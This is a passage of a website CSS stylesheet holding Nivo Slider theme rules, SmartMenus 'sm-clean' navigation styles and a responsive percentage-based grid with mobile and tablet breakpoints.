	-webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
.theme-default:hover .nivo-directionNav a { opacity: 1; }
.theme-default a.nivo-nextNav {
	background-position:-30px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}

.theme-default .nivo-caption {
    font-family: Helvetica, Arial, sans-serif;
}
.theme-default .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}

.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}
/* Mobile first layout SmartMenus Core CSS (it's not recommended editing these rules)
   You need this once per page no matter how many menu trees or different themes you use.
-------------------------------------------------------------------------------------------*/

.sm,.sm ul,.sm li{display:block;list-style:none;margin:0;padding:0;line-height:normal;direction:ltr;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;text-align:right;}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{margin:0;padding:0;}
.sm ul{display:none;}
.sm li,.sm a{position:relative;}
.sm a{display:block;}
.sm a.disabled{cursor:not-allowed;}
.sm:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden;}
.sm,.sm *,.sm *:before,.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.sm-clean {
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.sm-clean a, .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active {
  padding: 13px 20px;
  /* make room for the toggle button (sub indicator) */
  padding-right: 58px;
  color: #eee;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
  line-height: 22px;
  text-decoration: none;
  text-transform: uppercase;
}
.sm-clean a {
  color: #999;
}
.sm-clean a.current {
  color: #eee;
}
.sm-clean a.disabled {
  color: #555;
}
.sm-clean a span.sub-arrow {
  position: absolute;
  top: 50%;
  margin-top: -17px;
  left: auto;
  right: 4px;
  width: 34px;
  height: 34px;
  overflow: hidden;
  font: bold 16px/34px monospace !important;
  text-align: center;
  text-shadow: none;
  background: rgba(170, 170, 170, 0.3);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.sm-clean a.highlighted span.sub-arrow:before {
  display: block;
  content: '-';
}
.sm-clean > li:first-child > a, .sm-clean > li:first-child > :not(ul) a {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.sm-clean > li:last-child > a, .sm-clean > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul,
.sm-clean > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul,
.sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul,
.sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul,
.sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.sm-clean > li:last-child > a.highlighted, .sm-clean > li:last-child > *:not(ul) a.highlighted,
.sm-clean > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > *:not(ul) a.highlighted,
.sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted,
.sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted,
.sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.sm-clean li {
  border-top: 1px solid rgba(50, 50, 50, 0.2);
}
.sm-clean > li:first-child {
  border-top: 0;
}
.sm-clean ul {
  background: rgba(30, 30, 30, 0.2);
}
.sm-clean ul a, .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active {
	font-family: Arial, Helvetica, sans-serif;
	text-transform: none;
  font-size: 18px;
  border-left: 8px solid transparent;
}
.sm-clean ul ul a,
.sm-clean ul ul a:hover,
.sm-clean ul ul a:focus,
.sm-clean ul ul a:active {
  border-left: 16px solid transparent;
}
.sm-clean ul ul ul a,
.sm-clean ul ul ul a:hover,
.sm-clean ul ul ul a:focus,
.sm-clean ul ul ul a:active {
  border-left: 24px solid transparent;
}
.sm-clean ul ul ul ul a,
.sm-clean ul ul ul ul a:hover,
.sm-clean ul ul ul ul a:focus,
.sm-clean ul ul ul ul a:active {
  border-left: 32px solid transparent;
}
.sm-clean ul ul ul ul ul a,
.sm-clean ul ul ul ul ul a:hover,
.sm-clean ul ul ul ul ul a:focus,
.sm-clean ul ul ul ul ul a:active {
  border-left: 40px solid transparent;
}

@media (min-width: 1024px) {
  /* Switch to desktop layout
  -----------------------------------------------
     These transform the menu tree from
     collapsible to desktop (navbar + dropdowns)
  -----------------------------------------------*/
  /* start... (it's not recommended editing these rules) */
  .sm-clean ul {
    position: absolute;
  }

  .sm-clean li {
    float: left;
  }

  .sm-clean.sm-rtl li {
    float: right;
  }

  .sm-clean ul li, .sm-clean.sm-rtl ul li, .sm-clean.sm-vertical li {
    float: none;
  }

  .sm-clean a {
    white-space: nowrap;
  }
  
  .sm-clean a:focus {
    outline: 0;
  }
  
  .sm-clean ul a, .sm-clean.sm-vertical a {
    white-space: normal;
  }

  .sm-clean .sm-nowrap > li > a, .sm-clean .sm-nowrap > li > :not(ul) a {
    white-space: nowrap;
  }

  /* ...end */
  .sm-clean {
    padding: 0 10px;
    background: transparent;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
  }
  .sm-clean a, .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active, .sm-clean a.highlighted {
    padding: 13px 12px 11px 12px;
    color: #eee;
	font-size: 14px;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important;
  }
  .sm-clean a {
	color: #999;
  }
  .sm-clean a.current {
    color: #eee;
  }
  .sm-clean a.disabled {
    color: #555;
  }
  .sm-clean a.has-submenu {
    padding-right: 24px;
  }
  .sm-clean a span.sub-arrow {
    top: 50%;
    margin-top: -2px;
    right: 12px;
    width: 0;
    height: 0;
    border-width: 4px;
    border-style: solid dashed dashed dashed;
    border-color: #999 transparent transparent transparent;
    background: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
  }
  .sm-clean a.highlighted span.sub-arrow:before {
    display: none;
  }
  .sm-clean li {
    border-top: 0;
  }
  .sm-clean > li > ul:before,
  .sm-clean > li > ul:after {
    content: '';
    position: absolute;
    top: -18px;
    left: 30px;
    width: 0;
    height: 0;
    overflow: hidden;
    border-width: 9px;
    border-style: dashed dashed solid dashed;
    border-color: transparent transparent #555 transparent;
  }
  .sm-clean > li > ul:after {
    top: -16px;
    left: 31px;
    border-width: 8px;
    border-color: transparent transparent #000 transparent;
  }
  .sm-clean ul {
    border: 1px solid #555;
    padding: 5px 0;
    background: #000;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;
    -ms-border-radius: 5px !important;
    -o-border-radius: 5px !important;
    border-radius: 5px !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .sm-clean ul a, .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
    border: 0 !important;
	font-size: 15px;
    padding: 10px 20px;
    color: #999;
  }
  .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
    background: #000;
    color: #eee;
  }
  .sm-clean ul a.current {
    color: #eee;
  }
  .sm-clean ul a.disabled {
    background: #000;
    color: #555;
  }
  .sm-clean ul a.has-submenu {
    padding-right: 20px;
  }
  .sm-clean ul a span.sub-arrow {
    right: 8px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #999;
  }
  .sm-clean span.scroll-up,
  .sm-clean span.scroll-down {
    position: absolute;
    display: none;
    visibility: hidden;
    overflow: hidden;
    background: #000;
    height: 20px;
  }
  .sm-clean span.scroll-up:hover,
  .sm-clean span.scroll-down:hover {
    background: #333;
  }
  .sm-clean span.scroll-up:hover span.scroll-up-arrow, .sm-clean span.scroll-up:hover span.scroll-down-arrow {
    border-color: transparent transparent #eee transparent;
  }
  .sm-clean span.scroll-down:hover span.scroll-down-arrow {
    border-color: #eee transparent transparent transparent;
  }
  .sm-clean span.scroll-up-arrow, .sm-clean span.scroll-down-arrow {
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -6px;
    width: 0;
    height: 0;
    overflow: hidden;
    border-width: 6px;
    border-style: dashed dashed solid dashed;
    border-color: transparent transparent #999 transparent;
  }
  .sm-clean span.scroll-down-arrow {
    top: 8px;
    border-style: solid dashed dashed dashed;
    border-color: #999 transparent transparent transparent;
  }
  .sm-clean.sm-rtl a.has-submenu {
    padding-right: 12px;
    padding-left: 24px;
  }
  .sm-clean.sm-rtl a span.sub-arrow {
    right: auto;
    left: 12px;
  }
  .sm-clean.sm-rtl.sm-vertical a.has-submenu {
    padding: 10px 20px;
  }
  .sm-clean.sm-rtl.sm-vertical a span.sub-arrow {
    right: auto;
    left: 8px;
    border-style: dashed solid dashed dashed;
    border-color: transparent #999 transparent transparent;
  }
  .sm-clean.sm-rtl > li > ul:before {
    left: auto;
    right: 30px;
  }
  .sm-clean.sm-rtl > li > ul:after {
    left: auto;
    right: 31px;
  }
  .sm-clean.sm-rtl ul a.has-submenu {
    padding: 10px 20px !important;
  }
  .sm-clean.sm-rtl ul a span.sub-arrow {
    right: auto;
    left: 8px;
    border-style: dashed solid dashed dashed;
    border-color: transparent #999 transparent transparent;
  }
  .sm-clean.sm-vertical {
    padding: 10px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
  }
  .sm-clean.sm-vertical a {
    padding: 10px 20px;
  }
  .sm-clean.sm-vertical a:hover, .sm-clean.sm-vertical a:focus, .sm-clean.sm-vertical a:active, .sm-clean.sm-vertical a.highlighted {
    background: #000;
  }
  .sm-clean.sm-vertical a.disabled {
    background: #222;
  }
  .sm-clean.sm-vertical a span.sub-arrow {
    right: 8px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #999;
  }
  .sm-clean.sm-vertical > li > ul:before,
  .sm-clean.sm-vertical > li > ul:after {
    display: none;
  }
  .sm-clean.sm-vertical ul a {
    padding: 10px 20px;
  }
  .sm-clean.sm-vertical ul a:hover, .sm-clean.sm-vertical ul a:focus, .sm-clean.sm-vertical ul a:active, .sm-clean.sm-vertical ul a.highlighted {
    background: #222;
  }
  .sm-clean.sm-vertical ul a.disabled {
    background: #000;
  }
}

/* ================================================================== */
/* This file has a mobile-to-tablet, and tablet-to-desktop breakpoint */
/* ================================================================== */
@media (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

.grid-container:before, .grid-5:before, .mobile-grid-5:before, .tablet-grid-5:before, .grid-10:before, .mobile-grid-10:before, .tablet-grid-10:before, .grid-15:before, .mobile-grid-15:before, .tablet-grid-15:before, .grid-20:before, .mobile-grid-20:before, .tablet-grid-20:before, .grid-25:before, .mobile-grid-25:before, .tablet-grid-25:before, .grid-30:before, .mobile-grid-30:before, .tablet-grid-30:before, .grid-35:before, .mobile-grid-35:before, .tablet-grid-35:before, .grid-40:before, .mobile-grid-40:before, .tablet-grid-40:before, .grid-45:before, .mobile-grid-45:before, .tablet-grid-45:before, .grid-50:before, .mobile-grid-50:before, .tablet-grid-50:before, .grid-55:before, .mobile-grid-55:before, .tablet-grid-55:before, .grid-60:before, .mobile-grid-60:before, .tablet-grid-60:before, .grid-65:before, .mobile-grid-65:before, .tablet-grid-65:before, .grid-70:before, .mobile-grid-70:before, .tablet-grid-70:before, .grid-75:before, .mobile-grid-75:before, .tablet-grid-75:before, .grid-80:before, .mobile-grid-80:before, .tablet-grid-80:before, .grid-85:before, .mobile-grid-85:before, .tablet-grid-85:before, .grid-90:before, .mobile-grid-90:before, .tablet-grid-90:before, .grid-95:before, .mobile-grid-95:before, .tablet-grid-95:before, .grid-100:before, .mobile-grid-100:before, .tablet-grid-100:before, .grid-33:before, .mobile-grid-33:before, .tablet-grid-33:before, .grid-66:before, .mobile-grid-66:before, .tablet-grid-66:before, .clearfix:before,
.grid-container:after,
.grid-5:after,
.mobile-grid-5:after,
.tablet-grid-5:after,
.grid-10:after,
.mobile-grid-10:after,
.tablet-grid-10:after,
.grid-15:after,
.mobile-grid-15:after,
.tablet-grid-15:after,
.grid-20:after,
.mobile-grid-20:after,
.tablet-grid-20:after,
.grid-25:after,
.mobile-grid-25:after,
.tablet-grid-25:after,
.grid-30:after,
.mobile-grid-30:after,
.tablet-grid-30:after,
.grid-35:after,
.mobile-grid-35:after,
.tablet-grid-35:after,
.grid-40:after,
.mobile-grid-40:after,
.tablet-grid-40:after,
.grid-45:after,
.mobile-grid-45:after,
.tablet-grid-45:after,
.grid-50:after,
.mobile-grid-50:after,
.tablet-grid-50:after,
.grid-55:after,
.mobile-grid-55:after,
.tablet-grid-55:after,
.grid-60:after,
.mobile-grid-60:after,
.tablet-grid-60:after,
.grid-65:after,
.mobile-grid-65:after,
.tablet-grid-65:after,
.grid-70:after,
.mobile-grid-70:after,
.tablet-grid-70:after,
.grid-75:after,
.mobile-grid-75:after,
.tablet-grid-75:after,
.grid-80:after,
.mobile-grid-80:after,
.tablet-grid-80:after,
.grid-85:after,
.mobile-grid-85:after,
.tablet-grid-85:after,
.grid-90:after,
.mobile-grid-90:after,
.tablet-grid-90:after,
.grid-95:after,
.mobile-grid-95:after,
.tablet-grid-95:after,
.grid-100:after,
.mobile-grid-100:after,
.tablet-grid-100:after,
.grid-33:after,
.mobile-grid-33:after,
.tablet-grid-33:after,
.grid-66:after,
.mobile-grid-66:after,
.tablet-grid-66:after,
.clearfix:after {
  content: ".";
  display: block;
  overflow: hidden;
  visibility: hidden;
  font-size: 0;
  line-height: 0;
  width: 0;
  height: 0;
}

.grid-container:after, .grid-5:after, .mobile-grid-5:after, .tablet-grid-5:after, .grid-10:after, .mobile-grid-10:after, .tablet-grid-10:after, .grid-15:after, .mobile-grid-15:after, .tablet-grid-15:after, .grid-20:after, .mobile-grid-20:after, .tablet-grid-20:after, .grid-25:after, .mobile-grid-25:after, .tablet-grid-25:after, .grid-30:after, .mobile-grid-30:after, .tablet-grid-30:after, .grid-35:after, .mobile-grid-35:after, .tablet-grid-35:after, .grid-40:after, .mobile-grid-40:after, .tablet-grid-40:after, .grid-45:after, .mobile-grid-45:after, .tablet-grid-45:after, .grid-50:after, .mobile-grid-50:after, .tablet-grid-50:after, .grid-55:after, .mobile-grid-55:after, .tablet-grid-55:after, .grid-60:after, .mobile-grid-60:after, .tablet-grid-60:after, .grid-65:after, .mobile-grid-65:after, .tablet-grid-65:after, .grid-70:after, .mobile-grid-70:after, .tablet-grid-70:after, .grid-75:after, .mobile-grid-75:after, .tablet-grid-75:after, .grid-80:after, .mobile-grid-80:after, .tablet-grid-80:after, .grid-85:after, .mobile-grid-85:after, .tablet-grid-85:after, .grid-90:after, .mobile-grid-90:after, .tablet-grid-90:after, .grid-95:after, .mobile-grid-95:after, .tablet-grid-95:after, .grid-100:after, .mobile-grid-100:after, .tablet-grid-100:after, .grid-33:after, .mobile-grid-33:after, .tablet-grid-33:after, .grid-66:after, .mobile-grid-66:after, .tablet-grid-66:after, .clearfix:after {
  clear: both;
}

.grid-container {
  margin-left: auto;
  margin-right: auto;
  max-width: 1020px;
  padding-left: 20px;
  padding-right: 20px;
}

.grid-5, .mobile-grid-5, .tablet-grid-5, .grid-10, .mobile-grid-10, .tablet-grid-10, .grid-15, .mobile-grid-15, .tablet-grid-15, .grid-20, .mobile-grid-20, .tablet-grid-20, .grid-25, .mobile-grid-25, .tablet-grid-25, .grid-30, .mobile-grid-30, .tablet-grid-30, .grid-35, .mobile-grid-35, .tablet-grid-35, .grid-40, .mobile-grid-40, .tablet-grid-40, .grid-45, .mobile-grid-45, .tablet-grid-45, .grid-50, .mobile-grid-50, .tablet-grid-50, .grid-55, .mobile-grid-55, .tablet-grid-55, .grid-60, .mobile-grid-60, .tablet-grid-60, .grid-65, .mobile-grid-65, .tablet-grid-65, .grid-70, .mobile-grid-70, .tablet-grid-70, .grid-75, .mobile-grid-75, .tablet-grid-75, .grid-80, .mobile-grid-80, .tablet-grid-80, .grid-85, .mobile-grid-85, .tablet-grid-85, .grid-90, .mobile-grid-90, .tablet-grid-90, .grid-95, .mobile-grid-95, .tablet-grid-95, .grid-100, .mobile-grid-100, .tablet-grid-100, .grid-33, .mobile-grid-33, .tablet-grid-33, .grid-66, .mobile-grid-66, .tablet-grid-66 {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 20px;
  padding-right: 20px;
}

.grid-parent {
  padding-left: 0;
  padding-right: 0;
}

@media (max-width: 767px) {
  .mobile-push-5, .mobile-pull-5, .mobile-push-10, .mobile-pull-10, .mobile-push-15, .mobile-pull-15, .mobile-push-20, .mobile-pull-20, .mobile-push-25, .mobile-pull-25, .mobile-push-30, .mobile-pull-30, .mobile-push-35, .mobile-pull-35, .mobile-push-40, .mobile-pull-40, .mobile-push-45, .mobile-pull-45, .mobile-push-50, .mobile-pull-50, .mobile-push-55, .mobile-pull-55, .mobile-push-60, .mobile-pull-60, .mobile-push-65, .mobile-pull-65, .mobile-push-70, .mobile-pull-70, .mobile-push-75, .mobile-pull-75, .mobile-push-80, .mobile-pull-80, .mobile-push-85, .mobile-pull-85, .mobile-push-90, .mobile-pull-90, .mobile-push-95, .mobile-pull-95, .mobile-push-33, .mobile-pull-33, .mobile-push-66, .mobile-pull-66 {
    position: relative;
  }

  .hide-on-mobile {
    display: none !important;
  }

  .mobile-grid-5 {
    float: left;
    width: 5%;
  }

  .mobile-prefix-5 {
    margin-left: 5%;
  }

  .mobile-suffix-5 {
    margin-right: 5%;
  }

  .mobile-push-5 {
    left: 5%;
  }

  .mobile-pull-5 {
    left: -5%;
  }

  .mobile-grid-10 {
    float: left;
    width: 10%;
  }

  .mobile-prefix-10 {
    margin-left: 10%;
  }

  .mobile-suffix-10 {
    margin-right: 10%;
  }

  .mobile-push-10 {
    left: 10%;
  }

  .mobile-pull-10 {
    left: -10%;
  }

  .mobile-grid-15 {
    float: left;
    width: 15%;
  }

  .mobile-prefix-15 {
    margin-left: 15%;
  }

  .mobile-suffix-15 {
    margin-right: 15%;
  }

  .mobile-push-15 {
    left: 15%;
  }

  .mobile-pull-15 {
    left: -15%;
  }

  .mobile-grid-20 {
    float: left;
    width: 20%;
  }

  .mobile-prefix-20 {
    margin-left: 20%;
  }

  .mobile-suffix-20 {
    margin-right: 20%;
  }

  .mobile-push-20 {
    left: 20%;
  }

  .mobile-pull-20 {
    left: -20%;
  }

  .mobile-grid-25 {
    float: left;
    width: 25%;
  }

  .mobile-prefix-25 {
    margin-left: 25%;
  }

  .mobile-suffix-25 {
    margin-right: 25%;
  }

  .mobile-push-25 {
    left: 25%;
  }

  .mobile-pull-25 {
    left: -25%;
  }

  .mobile-grid-30 {
    float: left;
    width: 30%;
  }

  .mobile-prefix-30 {
    margin-left: 30%;
  }

  .mobile-suffix-30 {
    margin-right: 30%;
  }

  .mobile-push-30 {
    left: 30%;
  }

  .mobile-pull-30 {
    left: -30%;
  }

  .mobile-grid-35 {
    float: left;
    width: 35%;
  }

  .mobile-prefix-35 {
    margin-left: 35%;
  }

  .mobile-suffix-35 {
    margin-right: 35%;
  }

  .mobile-push-35 {
    left: 35%;
  }

  .mobile-pull-35 {
    left: -35%;
  }

  .mobile-grid-40 {
    float: left;
    width: 40%;
  }

  .mobile-prefix-40 {
    margin-left: 40%;
  }

  .mobile-suffix-40 {
    margin-right: 40%;
  }

  .mobile-push-40 {
    left: 40%;
  }

  .mobile-pull-40 {
    left: -40%;
  }

  .mobile-grid-45 {
    float: left;
    width: 45%;
  }

  .mobile-prefix-45 {
    margin-left: 45%;
  }

  .mobile-suffix-45 {
    margin-right: 45%;
  }

  .mobile-push-45 {
    left: 45%;
  }

  .mobile-pull-45 {
    left: -45%;
  }

  .mobile-grid-50 {
    float: left;
    width: 50%;
  }

  .mobile-prefix-50 {
    margin-left: 50%;
  }

  .mobile-suffix-50 {
    margin-right: 50%;
  }

  .mobile-push-50 {
    left: 50%;
  }

  .mobile-pull-50 {
    left: -50%;
  }

  .mobile-grid-55 {
    float: left;
    width: 55%;
  }

  .mobile-prefix-55 {
    margin-left: 55%;
  }

  .mobile-suffix-55 {
    margin-right: 55%;
  }

  .mobile-push-55 {
    left: 55%;
  }

  .mobile-pull-55 {
    left: -55%;
  }

  .mobile-grid-60 {
    float: left;
    width: 60%;
  }

  .mobile-prefix-60 {
    margin-left: 60%;
  }

  .mobile-suffix-60 {
    margin-right: 60%;
  }

  .mobile-push-60 {
    left: 60%;
  }

  .mobile-pull-60 {
    left: -60%;
  }

  .mobile-grid-65 {
    float: left;
    width: 65%;
  }

  .mobile-prefix-65 {
    margin-left: 65%;
  }

  .mobile-suffix-65 {
    margin-right: 65%;
  }

  .mobile-push-65 {
    left: 65%;
  }

  .mobile-pull-65 {
    left: -65%;
  }

  .mobile-grid-70 {
    float: left;
    width: 70%;
  }

  .mobile-prefix-70 {
    margin-left: 70%;
  }

  .mobile-suffix-70 {
    margin-right: 70%;
  }

  .mobile-push-70 {
    left: 70%;
  }

  .mobile-pull-70 {
    left: -70%;
  }

  .mobile-grid-75 {
    float: left;
    width: 75%;
  }

  .mobile-prefix-75 {
    margin-left: 75%;
  }

  .mobile-suffix-75 {
    margin-right: 75%;
  }

  .mobile-push-75 {
    left: 75%;
  }

  .mobile-pull-75 {
    left: -75%;
  }

  .mobile-grid-80 {
    float: left;
    width: 80%;
  }

  .mobile-prefix-80 {
    margin-left: 80%;
  }

  .mobile-suffix-80 {
    margin-right: 80%;
  }

  .mobile-push-80 {
    left: 80%;
  }

  .mobile-pull-80 {
    left: -80%;
  }

  .mobile-grid-85 {
    float: left;
    width: 85%;
  }

  .mobile-prefix-85 {
    margin-left: 85%;
  }

  .mobile-suffix-85 {
    margin-right: 85%;
  }

  .mobile-push-85 {
    left: 85%;
  }

  .mobile-pull-85 {
    left: -85%;
  }

  .mobile-grid-90 {
    float: left;
    width: 90%;
  }

  .mobile-prefix-90 {
    margin-left: 90%;
  }

  .mobile-suffix-90 {
    margin-right: 90%;
  }

  .mobile-push-90 {
    left: 90%;
  }

  .mobile-pull-90 {
    left: -90%;
  }

  .mobile-grid-95 {
    float: left;
    width: 95%;
  }

  .mobile-prefix-95 {
    margin-left: 95%;
  }

  .mobile-suffix-95 {
    margin-right: 95%;
  }

  .mobile-push-95 {
    left: 95%;
  }

  .mobile-pull-95 {
    left: -95%;
  }

  .mobile-grid-33 {
    float: left;
    width: 33.33333%;
  }

  .mobile-prefix-33 {
    margin-left: 33.33333%;
  }

  .mobile-suffix-33 {
    margin-right: 33.33333%;
  }

  .mobile-push-33 {
    left: 33.33333%;
  }

  .mobile-pull-33 {
    left: -33.33333%;
  }

  .mobile-grid-66 {
    float: left;
    width: 66.66667%;
  }

  .mobile-prefix-66 {
    margin-left: 66.66667%;
  }

  .mobile-suffix-66 {
    margin-right: 66.66667%;
  }

  .mobile-push-66 {
    left: 66.66667%;
  }

  .mobile-pull-66 {
    left: -66.66667%;
  }

  .mobile-grid-100 {
    clear: both;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .tablet-push-5, .tablet-pull-5, .tablet-push-10, .tablet-pull-10, .tablet-push-15, .tablet-pull-15, .tablet-push-20, .tablet-pull-20, .tablet-push-25, .tablet-pull-25, .tablet-push-30, .tablet-pull-30, .tablet-push-35, .tablet-pull-35, .tablet-push-40, .tablet-pull-40, .tablet-push-45, .tablet-pull-45, .tablet-push-50, .tablet-pull-50, .tablet-push-55, .tablet-pull-55, .tablet-push-60, .tablet-pull-60, .tablet-push-65, .tablet-pull-65, .tablet-push-70, .tablet-pull-70, .tablet-push-75, .tablet-pull-75, .tablet-push-80, .tablet-pull-80, .tablet-push-85, .tablet-pull-85, .tablet-push-90, .tablet-pull-90, .tablet-push-95, .tablet-pull-95, .tablet-push-33, .tablet-pull-33, .tablet-push-66, .tablet-pull-66 {
    position: relative;
  }

  .hide-on-tablet {
    display: none !important;
  }

  .tablet-grid-5 {
    float: left;
    width: 5%;
  }

  .tablet-prefix-5 {
    margin-left: 5%;
  }

  .tablet-suffix-5 {
    margin-right: 5%;
  }

  .tablet-push-5 {
    left: 5%;
  }

  .tablet-pull-5 {
    left: -5%;
  }

  .tablet-grid-10 {
    float: left;
    width: 10%;
  }

  .tablet-prefix-10 {
    margin-left: 10%;
  }

  .tablet-suffix-10 {
    margin-right: 10%;
  }

  .tablet-push-10 {
    left: 10%;
  }

  .tablet-pull-10 {
    left: -10%;
  }

  .tablet-grid-15 {
    float: left;
    width: 15%;
  }

  .tablet-prefix-15 {
    margin-left: 15%;
  }

  .tablet-suffix-15 {
    margin-right: 15%;
  }

  .tablet-push-15 {
    left: 15%;
  }

  .tablet-pull-15 {
    left: -15%;
  }

  .tablet-grid-20 {
    float: left;
    width: 20%;
  }

  .tablet-prefix-20 {
    margin-left: 20%;
  }

  .tablet-suffix-20 {
    margin-right: 20%;
  }

  .tablet-push-20 {
    left: 20%;
  }

  .tablet-pull-20 {
    left: -20%;
  }

  .tablet-grid-25 {
    float: left;
    width: 25%;
  }

  .tablet-prefix-25 {
    margin-left: 25%;
  }

  .tablet-suffix-25 {
    margin-right: 25%;
  }

  .tablet-push-25 {
    left: 25%;
  }

  .tablet-pull-25 {
    left: -25%;
  }

  .tablet-grid-30 {
    float: left;
    width: 30%;
  }

  .tablet-prefix-30 {
    margin-left: 30%;
  }

  .tablet-suffix-30 {
    margin-right: 30%;
  }

  .tablet-push-30 {
    left: 30%;
  }

  .tablet-pull-30 {
    left: -30%;
  }

  .tablet-grid-35 {
    float: left;
    width: 35%;
  }

  .tablet-prefix-35 {
    margin-left: 35%;
  }

  .tablet-suffix-35 {
    margin-right: 35%;
  }

  .tablet-push-35 {
    left: 35%;
  }

  .tablet-pull-35 {
    left: -35%;
  }

  .tablet-grid-40 {
    float: left;
    width: 40%;
  }

  .tablet-prefix-40 {
    margin-left: 40%;
  }

  .tablet-suffix-40 {
    margin-right: 40%;
  }

  .tablet-push-40 {
    left: 40%;
  }

  .tablet-pull-40 {
    left: -40%;
  }

  .tablet-grid-45 {
    float: left;
    width: 45%;
  }

  .tablet-prefix-45 {
    margin-left: 45%;
  }

  .tablet-suffix-45 {
    margin-right: 45%;
  }

  .tablet-push-45 {
    left: 45%;
  }

  .tablet-pull-45 {
    left: -45%;
  }

  .tablet-grid-50 {
    float: left;
    width: 50%;
  }

  .tablet-prefix-50 {
    margin-left: 50%;
  }

  .tablet-suffix-50 {
    margin-right: 50%;
  }

  .tablet-push-50 {
    left: 50%;
  }

  .tablet-pull-50 {
    left: -50%;
  }

  .tablet-grid-55 {
    float: left;
    width: 55%;
  }

  .tablet-prefix-55 {
    margin-left: 55%;
  }

  .tablet-suffix-55 {
    margin-right: 55%;
  }

  .tablet-push-55 {
    left: 55%;
  }

  .tablet-pull-55 {
    left: -55%;
  }

  .tablet-grid-60 {
    float: left;
    width: 60%;
  }

  .tablet-prefix-60 {
    margin-left: 60%;
  }

  .tablet-suffix-60 {
    margin-right: 60%;
  }

